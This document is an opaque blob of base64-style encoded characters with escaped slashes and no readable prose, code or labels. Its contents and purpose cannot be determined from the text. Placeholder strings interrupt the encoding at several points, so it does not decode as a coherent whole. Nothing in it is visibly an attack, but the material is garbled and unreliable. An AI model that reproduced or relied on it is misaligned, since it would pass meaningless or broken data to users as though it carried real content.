\/qT5pl8ERL4CPhWe126\/bX\/ZvXFMeXq08QyIIo7Mjtp2k4n5atEItLoOecKJG+JAdSASIdu5Croo491mqPGhChISkJcbrWkS5seGK+wLjgrpT7driveumtIjLjv7YTaIwqECKmlb3q9f4yxvHKHb9sZBc3C6Zqqk2KBIRfo9n4bV6Wu+YebemJX+8d2RIu1mITp6s5q6bLHeKD7a\/[base64]\/BXbq2YcPY42+rdJHkgkxwfiJrIsLxVUUyMV9FkQU\/HW878vP+OFtjv4f9tNm2snIy3hHtRlAaVflUuotY2vlpSMOo4vyz2ZhWl6GK6xkllcfcM1X5Uug\/irP2352hlvYbERBE4mLiRjbLgbTICXH1ol6rMEWmfcr6MumCwie0pL+OkK2PdWzYh6amVTpi\/8ApoNpwMS4p8vGqWbVhPgJJMOtGK2VsucfSK1SUzDqSyGdOrWlrX7azmFMtJymZcV7Qw6oCPelThWbNdkS3ny1OOKarwWrRDOZYqHZb+irRCIlO\/LJ9AEkRNCWRUpBMsayVKEZp31KCgimWkeN6iVohltzHYLqLGcVFb4Kvcq1EQTOHQsbl2ZEVs3nR6q+JKiYXrLJm5ONFZ6hGi38Ip31XC02aFLzkySRaXVbb9kR\/wCPbV+Kk2TBuCUMQWkX7Qe11e2mEclpi9xKZdOX2eyaVHFMWbM1kIrvAXEv66rhfKRyZGbEjN4UEe1b0wZatls7Fkx3YrBqqOpbXalq+CLtljkjkZk\/eBK8y8Yl2U8sCWF0Wpp7btJnBY1rt1y5tkKzsWtnMgfaV4RQUuV0sny8KvWcK2jKyykb4FiNGVEE9Oo\/[base64]\/KWaxPMA5jso+ytTFYMoJGS1rwLUvvVaKQZlLDzTjCpx5flqbUiCLysHsuEjmWqRWF4sY3PBeXh+GqTVMWZIvIJCoVWYXiWzQJ2tNOqqzK0WWnxI\/8AYqpMrRZGssULsonkcMtR0kCWIacTkHZ5mnMS39dX4wpyQtyivqTm+SnCDkz2spIYRLEvz1SaQtWzqG2vMFnGI2BM2X3k5aznXC8y3ZzzamONdNmw\/wD3PaqPjVyqU80MsL6XeuAlT4zLeg8244RwI20U6rwUNTzYA0+zjpq+WnARF5qmKLpjAnz1TgMP\/wCXjbP7RgCD1LTgMTdXmHiM1jOlEVRk6f51bVlEPO81t6U4Sukq6q2rfDSIMjRzjED4Dc2y1VS\/lL0VB81VZxsaPHa0vNhpIl96s+CqZnzOyYrc0Qx+Sp4GFkvmxYOeNYqcDB7Pm5E6d5Ebn9VRFTDXsn5qTZDyJCZ6Ye7WkUMKJ\/feYl21v6NNMI4ntbuzaCo\/FnoKmDirXstk3XdazXNXrKtYmFVXLJ+YqLJkm5p9K1bMDDGEILcCVFH2qTMSLRvN5ZhBbanugI8O2qzWBIGezDRi6M93V8tRXWLuPvXOsEKjNUtPsqlJ1DJynmXmTRtGTVlR9pO+nxwuw\/8A5A3C+2BfFadPqp8cC0jeY2f6XTQQUx\/rKpFCUwb73C6dpMlEbc8QolUvRNWtZKR03Mvk3GDkQCh\/akneVctJzZ2zOIfPzP5f4nJSnY49NjWRAK19N1afxefaYmXSPL\/N9eM5GePwj9lWmZZWisNizE9+M7wESaLwFV4tZzWmGHilV51Xj4qXte7VotKsxDoERUXi2nUJewRS6\/gStK1yzmzjO99rb4a3hDzWC2xl5tum6EmJDdcASDTzKqCqJVOxrm3qGum9a+5h7a2vP8ztwYaFKdxUuO6bdnAcIGFQh5eKGQ15U9K8z6dF+zr+6+Pa3mbNDQ7LZjtr7L0m\/wD+rE6j8DZMfRh+bry6ntzy9y8Pb9shk2Ou6ikRAhuJ82pArbrfrZifMwrt79ceIloM\/wAnYMyQb0zNPuKq8UaaFv8AWU6+jp14iPbyrdyZ+iuc8mtosBpeSbMBeC9V5E\/\/AFYhVp01lSezdKHlLseIyRM4Bl5HEsaPG69f5UcMkqn49I+ia9rZH1VkXZmEwLpNQ9uY6I2SagNqKyC\/OqDenx1j6EbrX9zLZNrxkazLCmCCAqqAKJZEX5Eratcsr2w6\/PdlNAgI6XTVPBfhWG3SUvlSqj7ja\/aKiehFrnijWZVqy5TbgqMg0IV4Ki9lXiik3ZknO5N1tG3pRmPsp2U4QjkwCmyjtqkOEv1lqcQjkemRmIoqkp1FHssa0xByWA5\/[base64]\/[base64]\/[base64]\/[base64]\/oqcqm8bdi1GUlaQtSWv20mUQunnOi2hr291QuqHpDjqLe9qnCs2Y119d6mUQ6rg3evjI6+6Olfmryt\/[base64]\/AGY7e8tT+Ur+MHcOzxD9zmtWjtn46CPhmdWj91KnzVE9s\/HOTbogf+2uaCrOe1J+OypO12Ba6nwhoXu0\/Jk\/HQNbbZJELoOh8qVH5J+Ome2k26WsGnNPyVX8qVfxw3tBlE5Wj\/BU\/lyj8c9dmRy486L8lW\/Lk\/GRObOiAPt3p+XJ+MiTZoIqGPUIav8AkrfirMNrMi34HC5fFVJ7CfxmD\/048zqMHHNFTHZV\/HTBhnD\/AK00+arR2T8dL\/07MVeWQ5b1VPz1W\/HOTDPt8hOuXp88H47DcwsgjspufVp8sKfjyeOCfDsV+rRug\/HYsrGS2tGhXSUqj54ledCFI+QBdKA5zeqp+SJUnTKUnMkwnicqPnT8WEbc\/IgZaxcKnyo4ymcnZBfYc0+9UzsOOU7U\/KonKbn4KrOxHxGP5HJkq87mr3a05QiNUsD43JkWn7ZF+SozC8amS3IyTa8xuIX0kqnODhLPWZlF9s\/wVfnBwlhrOyHc8fL6qn5IR8TNZzGQGwCa3+Ss77IR8UrL\/qGaAC0bygfyVX5jhKtk5qYqj\/mV+tanzZOEsdM28grrkrqq0bIRwk8M1Jd8Ewh0\/Qq\/yQnjLIXLPuWQ57iJ7YolPkhX45Nk5mVoszkXQQfa0U+SD45VyZmYXZlX1X3dNTyhPGUrc+fILSOVfv8AVpzg4WZV8wo2LMPIX1Kt8kNPhYqBkmnUMss+qe3wqPkhT4V+ObltNWOSZoPtWq3zL\/EbHzM153W0rz6e6AKS\/ipG3KJ14XqjuLIKnw+38m8i9itxHST8KDWka7z6if8AJHKke7R\/myg2\/vx6wxsBOav\/AGoC1\/8ArCGtI0bZ+ksr7tX\/AHQsYmwvMh9xFcbCEpd5yGl\/UI6mvU2z9P8AVl+Tqj6rQvKXe8l1tyVuaNGEe0BJ0yX\/APRon46mejsn6wr+Zrj1EvQUzypPJbHYhLlhbVwB6rjbKmpJq5rXMajrfrZi2Zt\/obf2cY8V\/wBXlPOfwk4CRMclrufKIDq2WM0jLaJ8msHK+i19WIr7ebfv2mfEQ2ba3kJs\/azXSkBOnoa8pSJH\/wDSFutY6tIY37myfs2pzy+2G3JBB2+y8vsq8467\/wDrDJK1jr0j6OWexefq6Dh9p7ahiHw+38ayqdihFaQk+fTerxrrH0R8lp9zLdm2GmmSBlkGQVOwBQU\/[base64]\/uTN31lIBURfRap+dH48pP3NmTVNUgLJ6kp8yfxwWFyeq\/wAUCIvdT5lZ65v7iyy+GSK\/NUxvPxkZYTNgVkeRfXZKn5z8aSOY\/[base64]\/KlRnnGIUALaXXHZGq6en7MDq8Oebw6kz5FZIwYalZpgOitxeabIlTgnCxafQlXiVMtijeSGMA9c7My5BcbqyAtLx9aq4tVmUxOFS15NbICaTstmZkCQrL8RILsTh\/VI3WeGvy2bnC8s9jQnW0Z25FUC\/[base64]\/\/AH05o+Mq459Rt0ET56ibp+Mn7sdRLrH\/ACUi58aRnGmK6ijoqj4U\/JSbLRrNXHSHT1OtJx7VvTmidZVxJp2Npap+RHxETGSB4CNvRak3PiNLFzSTjp9SLUxc+JEOJkqvHRU8z4kn7of70H5qjmfEUMRIQl5Ut6ajmmNRzuJkkvFEJO5Kc0\/Gi\/[base64]\/mCv3p\/wBlrn+R0Rog9zbjHT0o+V\/TT5E\/DBibaYUU+3K\/fT5EfDAXbDN+MhafIfDBV2xHW1nyW3\/b00+UnSeG2Y4rdXy\/7fPVZ2JjSsYkD4Gwg+ph\/Zr\/ACVjfy3pGGS+2h8VTjWOMOiJy17J4tCbV1seZO6ujXswz2a8w1RRUVUSTjXbW2XDavGXzlxWcizoDL0SY2aaB18fo1+OfDsfrHOCnljaLgja6fXT4Ni3OEyzpEkUMwFfpItax15VRJORUMRdQFH10+CRXHkXlLQ66mirTqRyhMUuO4HB9tNPjvVZpJmCRZ0ND\/aAU6j45MwyzyBpytaF+VafFJmGAU1euiOugSfLWvwnKEr05lrxSG7F7N6fDJyg5jKsEB9F0HdPj4jV\/ihXlDGayRmR\/[base64]\/[base64]\/9PTnr9hDFdX8g1pXqbJ\/tn\/JSd+qPdo\/zQu7YzxSgX\/pCbpXwkQII\/wA9UrevQ2z\/AGypPb0x\/dCx\/wDj7cExBvtwWU9Lj7CfiRxV\/FWlf1m6fp\/rDGe\/oj6\/6SmDyx3NGtpx8BoC9px4v6AFWsfqtv8AT\/NnP7HV\/VcQ\/LSVa8h2E0ZdvTRw\/wAoBV4\/U3+swpP7PX9Kyv2vK6GSD8RPREXtFqL\/ACq5\/JV4\/Ufe3+n\/ANs5\/aR9K\/6\/\/TOb8sdsimlDlun36AbD8qFWsfqq\/W0qf8nb6VhYQPKza6uoTkWaY+lx4E\/UAamP1muPuif2Oz+n+TaE8u9hMB9tihO\/e488v4taJ+Krx0NUfT\/WWc97bP1\/0hnR9obJi\/s234LlvfaRz9e9aR1Ncf2wyntbZ\/ulYJjMQwKdHCwWUTs6TLafkFK0jVWPUR\/[base64]\/[base64]\/Mle3pibQ8zs2ikut7I8u860yc+biZQvyE0tNqyfKPy2767K63mX7Efd05jYWWctfGnb6aiP6ypVpo5\/niRK8ssy9box2YyonBSdHt\/NvUcFZ3QWBsHccM9L8+EgeonCX9RE\/HU+j5obezsfrBaVkwsSWIQaVfxqafkq1bKTs\/oka2DBh3QshJeYPxCKAKJf5UKtOSvySqsh5VbVd1uuMyJAl40J5RT+Yg1nME7bTCGDsDaMOOIMYRpbKunqm45xVePjMq1iZctp8rmbt\/Ax24zAYaCitpcV+HbVU+dRvWd5y31zKEWmmLAy0DIe6AoKfgSsmtpbBhGWyGQ84KKgCiIvoVasybJHNXWXBtxVETj8lEMGOCCJgqfdIq\/JQwjeckIyLwAggq31It\/wANJkKfxCqyTqiDbnDUPrqITDXmWRKcIrxFVJFv6qhaVgsZRbIhMtTR2X0VMqQt4zjrZtA4qOA4n2bqd\/fapiSVmYISXT560iVWlZEBamXHtW16rZrSVclxc7OKLVYTds00lceiESX5Ft+Ja6aQ49iiyiWMVRFTt7fw1F4VpJcafFwV77L+Cp1wpsbII9TGz207RVCRPlpsa6ZaWvatcsw76yVe2iZh0SAeuHHNe0gS\/wA1SymExFdatCkscuK3q+FWHMTUcIOy7imv5qVSWkemRH4kS9ydtIUkzKv\/AA2OdcEtJqlh9d1tUoazCkLILUCJ1h4GC+0lXrVSb4Z87Gi4PXhjwRLvse0F\/[base64]\/cXGt6ObZ7MRLjw760hkZoXvqTCFzlVEqEGdvqqQo\/hoJBVLqlSg9UT56kJa1A1bVEiXXZEG\/BKRJgmpb8alEGOEipQDQInEvmolmKqIKJ31ODLFdK6p6qlS0t121corqItrEled24d\/VbITR2VVc+euKHYhFlFRbuXqyCKDaWXqLSBE6YgnBe2pQVl5bcyWpMDKQ9aLZeFVWIKdt\/w1IRCVUW3ZVZhNZwjcBTBUTv7UqvHDWLtJyUF1pwjRLDeujXfDHZXL4zsbUcgg29DfdJsWx7K\/NpnD9H4rmMGSUekhHp06edKV3YOLAyGP3HHjF0Jzit+0KezWld2VLROFJhv3qxMAfiTdN5eYXOYVqt\/LPVaYl1Z7FMyESVHyCto397H8VZxV1EfxjIxviFPWHiGq2rldUPsomg4wqoe2SVeKqTZC2TEgiAZhtu+7TGFZMCOxFeUJkk9Re1erf7lItlXZTbcybdYMxREvTWtd0a2dtOVHidnZaJPE5MtwxLxiFXttiUxqXczaGVkPa23j0ewN9Nc\/yxC8am0YzBbhhRWmusp6dXKa6ip89ZWrSVE9hMyEx4JDvT63Nq9mo5xJaksFza0eMK\/EzTdce9lFq0Wypg6JgmccLzpzD+xHU03erwcV2wc3K45pYrquEXKV+akRg45VM7aW7ZDsdGIzpt+0422S\/kSq2mZ9QiaR9ZbCGx9zusA0WGmySH+sGM6v5Bqa67z\/bP+SI21j+6P8zJ2wt1ON9BjbuQSRy6SVhwE\/nIlbV695\/tn\/JW3a1x\/dH+ZIHln5lstqreJkNl6ybT9YkrSOrtn+1Se3q\/7k\/\/AMX+Z091OpEJhF4XKTH\/ACI4q1aOnt+3\/wAKz3tX3\/0ldQ\/JfzQjgrTZxGm3exxyRe36IlUx0dn9FJ7+v+rJP+H7zHMVMs5jBQ\/HzvEv4mbfjrSOjf7wpP7Gn2ltGK8g9wmw2OSzkIlb9ttoy\/Ko0joW\/wC6FP8AkKx9JbTF8iHAdTXuIukPsBE\/lV7+Son9d97f6f8A2v8A8nj+3\/X\/AOlyXkXi3LE5mpTlvEggA\/l1Uj9bX62lE\/s7f9sMgPJza4ignLyJn2cXGkT8TX8tax+s1\/ef+v8ABlP7HZ9o\/wCv8Uz3kxtBFBDakvqXcb5J+qg1pH6\/V\/X\/ADU\/5HbP2\/yXTXlNsNoNI4USMU5lN98vxdS1XjpaY+n\/AMs57u6f7v8ASEX\/AMabTZdFyNt2G6g9usOp+uq1rGnVH9sKT2ds\/wB0rQ9qY0W0SLtvGsaU5VSK0ir\/ADat8dI\/tj\/JSduyf7p\/[base64]\/EtrafCXGkBtCQpb0131mJhy2jEry6p2LUQi7HfYF1PQV0XVVdseFtXtbBGFGwMnhJR9mvIv7epSfC\/[base64]\/o9H83XH3TnsvLcbzorSOdqihl+VBq9enb7wzt3q\/aUjPl\/IM0+IzSKl+IBH\/lVz+Sr\/AIWfc\/6Kz3\/6LNfL+GqXPIPEKcFUUEfy3qY6EfdX8+fskZ2jttokbKW+RLwXnD+QEraP19Z+6k9+8fZlPYfAQW0+Exz2QkEvKRmekfyemujX0aV+jmv3rz9WuT\/L\/HZl9udl8IElWr9Fp0jIQRfdBSVO70V1R1qx9GEdm\/3NDbeEjPt6cFCR0LC2ZR21JPRZVFVqZ0x9lvyb\/[base64]\/Zw9NWiGMr4GQt01Ur3vrReN6thBnwjrZmbbmtXPH1E7fwWqMBWopNg424SKJ9gInZf5amIGMwKHHcYcS6tqqL\/JaowiGtxLnNQNSily5k7arC8tiQozIECGir7aqvbVlDIjIKQP8AEQvdttFunHvqISuQXu7UrSFZavn2NBtOgnA1VC9VVs0oonODyr38FTj6arVa\/psUuxBBO9l71+VK6auTZ6VeVVVAFW1r9qVNmNGFjy+30+8P5KjWnZDbsfZTfZVL9Vr8lXuavbTHR0uGnuqtclnpUNAVMhEUuRLZE+WqLzLocVjosNM\/2Yoi\/L21eIYWskVFutWUygTitTlEMB4kOeo3\/Z2uz1nVYXlmxk5CX3uC1bCjXNzvlePFFe7UafkphEy1yM4ccxcBbGi1MSzt5bPByLiSWyVUXWii4npSlrGvxKrfkdOU4rXBUPhb+Sud6FZ8NpazSC00Dy6nyG5FWfx5RN8MB7Nvga9mjuWr\/[base64]\/Dv9NJ8BioiqqOBdB7LVEeUoTebVSVF5RTjU4yjKaM+jzXLyr6KrNU5KbhNfSXvqYgyjaeNCtp4LU4MlckoAkq8FTtqMGcBwW5DCkQ3FUqMJiz58xP4ct\/LFbAvhGnWwRLibhdiW\/s0r42f0vYn3j\/r\/AAfZ\/wDOaP6mf\/Be9IpdNxptwg7VbaeP+hU1\/Rbfqj\/nNP8A1hK75KblcY6bjLrar26Yb5r+qla\/8Jsj\/wDZWP3er\/qYa\/kP4dtwArb8WZIiSCEhRz93vFp\/nDT\/AIi\/3\/0RH7jXn1\/rDF23\/DFnI0h6TltyTnCdXgg40wRPwurVZ\/VW+8\/5Lf8AMV+kR\/n\/APTeD8iwiNLHeys2QBcOES1v5y1X\/iv6z\/kt\/wAv\/SP80IeQmIjtG85k8iiql1TpiP5UWtNf6yPrMsr\/ALSftDCj+VGzh1i5IyTbo9pJ0xv+Fpa2n9XT7yyj9pf7Qgd8mNmS3GjORkzUFsl3m0\/I0lRX9drr9\/8Ar\/Anv7I+3\/X+Kz\/+NtnYx1HiGW5p4C0T63X8CJSf1mq33I\/Z7f6f5Nhb2fs5sfiv3W65ZLqKvu\/yElRH6zV9v9ZP+R2\/f\/SGaxtPZ7a\/FM4cdapfom++X4lcWpn9Zp\/7f9Z\/\/VH\/ACG7\/u\/+F01jNnIrZ\/uyMJ9yKinb8KrUx+t1R\/bCP+Q2\/wDdKCRhdsG4hvYGAfHkM47Z\/rItbV6GqP7Y\/wAlbd3ZP90\/5quZC2vGTSO34CGnETGM0l\/wDWkdekf2x\/k57b7z\/dP+bFYOIjyIGGj6S4cGgT8iVeKVj6IjZafrK6bMscCm0yrLKrfSApw\/[base64]\/ileUpB2snIt71MohbMi\/wBRBW+heCkvorOZWWqDrNWGyS4pfUlVSxZKSQBUYc5w\/HU4Fc38XNEmpCdNe4kSpIhmBgnEbt1FVF76jkSzo8EEJQFC1tpfwrxq0ZlGYK23IGSrYMuElu1BL\/hVuFledWVMhSpEdOhGeUkXiqNl\/wAKcLfZHyV+7WSY3FHkK2GNlOASJpJGTX+SrRqt9pR8tfvAcj7oMkVvFT2170GO6qL+AatXTafpLP56\/eGSMTdCo2A7dmmS+MyZcS\/4Uq06LfaT8in3hMOO3I2qKu3ZaEv\/ANtUX8dW\/Gt9kT2afeGWzgNxSbOSMPIFNXALJx\/CtVnr3+xHYp91oW0NzPNqseAbCWstyBL\/AISqv42yfov+Trj6mrs3dWgASEqiK85K6yn9Op\/E2fZX8vX9\/wD5EjZW6XAbH4JCaHtDrtpf8BLVo6mz7I\/M1\/dmhsvM9MFciMNKnAbvISp+Cp\/Eur+brWgbKzCtoH+WbW3iI1X8grSOlf8Aofma\/wCquc8vMq+hAU2GifXcX\/8Ad1pHTt94Unu0+0oi8q50hQFzIxwQVupChr+VEq\/4lvvCv5tftK2jeV3wq6\/3kLpL3I2q2\/nJUfhz9z82Psu3tlLKx0yEWXVvqCmlEY7PT\/WVbX08fVlfuZ+n+rUY3lEygfaZpwrcLowI\/wBNa7a6cfVy23Z+iVvypxaPATmTlkgLflQB\/kWl9ETHtanZtH0bcuyMOjQslNnGyfAgU27W7\/6uuL8Omfcume9fHqGAXl7tHHmXSGUoOKi6Fd7\/AJhSuvXorVyX32ll\/wDRWCEBIMe4aF7RvOfyKla8awj5byym9o4ABEv3WhIvBxFcdL8p1S1Kz9Extv8AdaptTAC2ohiWF4cNQ6vyqtYfBT7Nfn2fdcbc29iYDr8hnFxY7ijpUhZBFVOPfa9T8VPtH+Sk7bz9Z\/zWkhYLd0KEIoq219MbfkralYj6M5tafqnFtkA+yAR4dyWrohjJqAlu3itaRLPBwCnYnz1aETCRUslJRCMiFFsqol6nIwZjoiHbf1VjtlrRSq7wuN0JFrCYaclhGZkTTWwcgW514D+FfRUxUyglzokI1bY\/[base64]\/nmO7WJov4L1rZTX7azODRLkD6DWuS70dafFCiz4yL6b\/gS9Uq0u6B6a1hzMYuxasGN9t\/[base64]\/JQLqS1Az0lTKSal\/[base64]\/5wLkWlV4EnyVKM5Z7ritM9MO5PyVVaGATr2rluIqnGrYUyhMb2Vt5da+KphGWYwzcRQkuqdprSVoZHw6mepTuI9g1RKZTTR26SG\/z0wZYzcseYSHilTxORCcR1dCKqX7qnBliPxlYMTVFVFqcq4Grp2JFsi91MGQ+IvNi4gipKvG6VBJiRVdsCtgl0T2UonyHYQNiqfDtlbv0J\/wp4RMyqwx8ZTusNlFLv6Y\/8KtiFYmWWePjqiJ8KyQ+hWx\/4VHGFuVvuUcRj3OZcfGJPQrQf8KrNY+y0Wt92e1isY0PNj4y8OCdEE\/kqvCv2X52+8sR2Hj7qhQooIXBEVkP+FPjr9oRGy33lOmOxnSQP3dFISSy\/YhZfxU+Ov2gnZb7yqywOJW\/\/pcIRv2fDt\/+GrcK\/aFedvvJ6YPFKiAWMhq37vRbt+rUcK\/aExst95PcxGNbBAHFxEFLaRRlu36tPjr9oJ2W+8mfu+G1Yhx0ZPRZkP8AhVvjr9oR8tvvJXYePesj+OilbsRWQ\/4U+Ov2hHy2+8pYmKxZ8jWOigi+JEYD\/hVZ11j6QvGy0\/WVn+68e1YGoEVFTsVGQ\/4VWNdftCfkt95Y7mLxyXN3GxzNPa6Qf8KnhX7Qjnb7yjWFCIUUMZHEfeRsP+FTwr9k87feUrOPx6rf4SOhf3Y\/8KcI+yPkt92UsCAKppisav7sf+FRNI+yec\/c5woQIg\/DtX7uRP8AhSKR9kc5+5gqxxUWQQu\/lTsqYpCJtKNXhEk0Noid9kSpiqOTLCU2thUUE\/R\/30mpEplNdQ3K6LUcU5McQQJCRbkfYlTgyR1LIicLr2qlEI3BUR1AWlU7U9NITJgmhKPUS6J31KEznQW17KndUYMsMpbKOdNAsqdi3qcIylIBLiZIl\/DUiYRbZUQW91TgtVWKrhLcBJETvphGUaETardUO\/d6aJSB1D4eEfRQRPN9MhXtSiEpKRBw7O6iTUj8B0pz96rRDHdcdBtUQVE07fXUiwjvM9AVVeJdtVmE5MF5gVJR7TW3GownJyuCSFw4dyIlXrOETGWMy0CuKpKiX7L1NrKxDM+GBFuaoXoSs12OcFt4uoqppTuq2UMsQTQKDZUHu+SqymEbjiC5ZbDq\/HRCQCaReZeK9lRhOUgvOgh6LKnoqeKGG\/K1WR0VBE7F7Uq0QGhKVdWk+CcKvEqTBW5Ji7c1QgVOxKvEqzDKR4iFVbJG19f\/AH1eLI4muE42KOq5rQfEqVE3RxYjuh8eoLq61qeRNWDIBzwXW\/eXpqlpTELjG4pCbWTLLTGFL8e0rfJVVohRZXIT5uqPDjuR8cC2EQS2u3evYtaRCJjDasDhYKQQdUEN11Lma93yVHkOWFj4rp9FgdS9pql\/y1066ue8pLt2sgp+CtuLLKAhBVvp+emFsoyXT2Jw76ISCaL6\/SlBhyY6EimCcUqBXo2w9cDFELvoMN7EK2iuMlw9FVmFolWi+okrbnAk7arLSLLGNIVsu3lWoTheAqEKEnfU5Vw1vK5FS1RYy8exw0\/IlVythgxMYiKBP8V7UCoS2RuyXDsRE4IlTEIlXvKnxRJ6ERVrWrC0teyC3lGvcvZ+CqXbapY90tWbXDNxpqEhVThf+SpiVLNuddNGNbY9Qu1UvVmeFcLZyTeNBVpOXRq7bpUYD3mpD6ABsoLgL98i8LdtMBTYda1OLd9Hh0uiiWVLdlJga\/FRUmWb8SF4F9VRELzDZ2kN97WbStiDenj33+SrYURLGfEhBFTogesF709VMIZwDdb3qYglT566x2kTuLjSVqNYK\/J9VL1SPbaW3NNq\/glVF52u23qW9dVHDdVzU1RVuOpdN9VXtHhhX2oYfGSKW9NZVhe8+G0QT\/z0X1avyVpZXWqcp+3v\/W\/[base64]\/DKxYy0GUr0Y+VsvEhdl0q+cs+MwzklRiRtnUKn2InbdEri3a3RSxpDYlW\/[base64]\/[base64]\/TW3aKd9RCZRE+2pImq6L21ZVO4rSjcWr27KDDfN0kEQDSq9vyJUCYUUG7cNVCGP1XHLgi8e+iSOw3HlAiSyBxqcmGQjHUS2pAt2UmSGQsdW2lUrEiVGTCFprl1EPBV5aJwxpfU5Tb4inAhqVZKYm6I35E9FSgLEG4kpW+XvpyOKdpoWtVu\/xFVZnK8Rg1xCRUVpV49tShMLS2VTNeZOCVVOGKSIzqFF49y1aIRKuQ9SkV7Ki1ZRki44rdxTUidq0wZM6mtBuPFO+mDIVwxXUIXXsqJSmVeS\/YS91TCJYYuGhqh2UamURLLR1BW4ne\/[base64]\/UIgUQMhFO700wZAuOm3pUflRaBhOGDagKc1+Pz1MImULBSCWwotk8V6shmOuKIIKL2eJU9NVWmTAlmadIlTSvCmFeSFVFs00ktlXsWiYlcY4VkyRF0eVvio+n0VWZWiFxlcqxj0jtPpcXOKCnZw9PyUhpEYSBkIzrSEhDpX0V01lS0GjNTQoMmgj6qvEQwtEotV\/[base64]\/P\/[base64]\/FPJiDGdIgNCjOJdsvl\/4VnMYdlb5Vrsw01J1SNU4Aqr2InZSLJmsHyMisgGG0TnQrqvycKtEZY88MV9s2nerpVBPgXD\/t21MxMLZiU0N4hlMai4CfBflrO\/lEN2dEuUe8u\/[base64]\/[base64]\/[base64]\/avpqA5tHLqNlsniX\/APGmQqsqmorXLuq0CqIEVz7UlVe9EqcqMyGStOKTZagXhoWqyumfRdaoiX191IFc4JtKCAN+PNepQznpHSAEKycKmIRMsAphki2XglThGWY2ikKGi9tVXhmNRxd+0QVFfeqsrMtxlsm9Dpr8y1GRhBFY8IqSetV\/[base64]\/Uqttqif8KtCJYYu6ENNViTsVUqyrGfIdKEVyJe1aIkxl\/[base64]\/jfvroiznmF2EoHU1CXzVpFmcwkKaw0Gp1xB9F\/wCSr8jgwns3FHgFzX1f8ajmtGpTyc246lgBBt2VHJbjhgPZeU410RVQBfGqd6VGSIZ2Nw7spBeeLpt9w95VaFZk7JJ+7TE2xunYKL2UmcKR5UyJJyDntOl3r3J\/[base64]\/pE\/[base64]\/41w3rh1VnLIc0gBqCcvpSs12GguO8TdundVUk0oKgSrZB7PmqsyJ22nfv+CAa8E+epDZjbiuagLSojzD6aRCJhSuGZCoIPG\/Bashkt2QBR3gqdqr6qhOGH8SRGIKRMs91u+rqysHJTaggBdQtZb1KMq9wEa+0b5hPtT0VKJQIuhdRdi9yVKuDyf12BOW1ETK5wSXcfReK2TjVoRltLKoiqi9\/wCWsN9fDaliv208a5IdNZVLgDZV7K1iVkbcYHRXSifKlTF0TVUv4twnCKykg+FE7\/[base64]\/K9Jw22Oyy4IPp2Gl0GuC\/h208wfLQnemDbqgo8VROy9Z4az6QSHkVABW9ZlwUl7qtEKWlgmi6ucUVOxLd1WwplYNakik5ezV9KEvZxqsrwi0tECojnanEl76lWYRsAYofDUJJwVfVSxVikS81+XjbhUokpEsdWkAlVe0l+WoWWTb7jwqnbZOZaqlxvEebOJmKqvYuYy0NlIxVs0\/GQ1jPZrH0dE9S33X7HmxtCSRNiUxrQtkQ2f\/CS1H5NE\/iX\/AKL5jfe0ndKjOJsl7NbLt\/xAtT+TT7o\/F2fZmLu3bZcRy7AinvqofrIlWjdSfqrOi8fRmNZ\/CyhBI+WhOKvFNL7ar+DVWnKs\/VThaPpLObnJqRGZDTl\/dIV\/ItR4VnKV547apJKA+yg\/[base64]\/L6qiCVSSajRGzvbtqyqYuKab3VKklGI2W6p2VKrGko51B5rB6KkPRgVBFuqqXciVXKeJSMGoyCLYqiL4l7atFlJhCAhoRwE5z7UpMpiD3W16QmtxcvyilRCZhE3EePUfFVPtSk2IhlNRUbRBJbEVVmy\/FYK0yjY34qKWQkqmVsK82Om6iLwVeKVeJUwytOskAhsqd61EphmiDoN\/[base64]\/[base64]\/DHdtwRRVXVxW\/pq8KWXhCqdiLfvW9WlQwLalEtQ2TxXslqhLMRBUbietPUt6nKCqN04ISX7VqSZalm0tKAUPSqBdVXjVJaQ2GHZYTCrcl0Jx\/[base64]\/[base64]\/yV1a9vJS2trJz32nSJV4qt0WuqK5c1rcSrlHi4Evy0+OUxtj6opD\/[base64]\/m7Pvl9h+JrlaQP4lIuL0Oz9vRskpe1GJxkUL87q1pTu2+sQfhV+ky3nF\/xJ4ac625kcFKxscx1IbLjbw2\/O6Vax3a\/WFZ6FvpMOil55+XcmG02zmDYeNLr1Y7haU9C9JDrSO5r+7G3S2\/bLMxW+Ns501GHuOIzZOVXHOgq\/M7pWt6dzXP90MJ622P7ZXzOZNwnEjymMg20tiIHBL9VVraLxb0xtFo9wsgzLxahBxxtQG5DrJE+TgtWrOFbxEmtZ7NEhkOSyEZvsBG5Lop+tWnyW+7L46\/aFzjt7bijtqCZiSekrfbEhfjJFqPlvj2mNNM+m4lvXdMaK258ei60XkNppfxoKLWE9jZn22nra8elGHmxuZhSbdbiOkK8NTSpf9EhrpjsXhzfj0ltmF8ycxNdFJEOAjd+ZUVwPykVVnt2+0LR1K\/eV4fmvCiSvgjxYOPLwuL9reviC1Edyfst+FH\/AHf6B\/zfgtog\/uyRb2iEwL8umta9qJ+jK\/VmPqhTzb268Q6405l5O1FbbX8ji1pHZr\/Vl+Nb+jJ\/+Utqk4Lbs12ORLaxsOcP0UKtI30Z\/[base64]\/[base64]\/ypeo2S10qZzsFaxw6ZX2COyvcfdtUwpLY1eRBJeF7VZRVvm4tr9n\/a1RKTQe6RCQrb029dRAvW3lsnei9i1dRqe4L\/ABTRL3hVZlpVskAxLHRiTuC34KvVSUrifZFxXsX8lFcsQCb08F4pUpY8pxDaJvil6rMkNUMUQPQolZVqkw6YbQ28r2HeN0iI200oSr6K0pVzbJVEpQSKqdl0SyVvPpyV9q+C2hvLbgulbVWkLXle4wf\/AFBtPQl6m8J1SpMgWqW6vbdVrml6FWCni4p21EFnUWyVGGkThYUS3qtVsspYyMl1VISRBXxJ66ztCYVeQec+Mx8ZeOktfb2dtWiE2lcM2XhdK0Z4atuN68lhsFujQ2JfrVSWlZwpiTkFPTxqao3VY7xcEStJczHRbLdO2oTHlk\/ECVuS5d9XrKtoXw5NnoI2bNrJwVONdEXc\/[base64]\/ptVZlMRld49pBkSVWyISJqXu4XrSvlE+EMfKx5OVWJGTUjYqTjvdw7LVTb\/ALVtfmV20YOGo3RSFeKVw4+rrnwp83CVwFMeCpWuqVbeYUOKy7kZ1YcktYKvAlXsT5a2vTLKLcZWeUx6Otq8JLp7bd3pqNc4Wt5alHmzMW+hRlVQJedruW1bzri8Oa1uMt\/iz2ctHVsw6b6jxaXt\/krltrmkunXsi3hrWSwaR2tbh85XVBt2eiuzTsyx368tP0aSVO23ZXbEPNt4OVLJVsKyREVVRKISKqotEjVYSX1VSyYVbYanU77rWa0t1CKsbHq8iJck\/[base64]\/kqVcIHWRaa1p38Kkw+He2ficzj5UmSwrsfodDhzFX51OzD9HnThrUyGMlh6DDjaA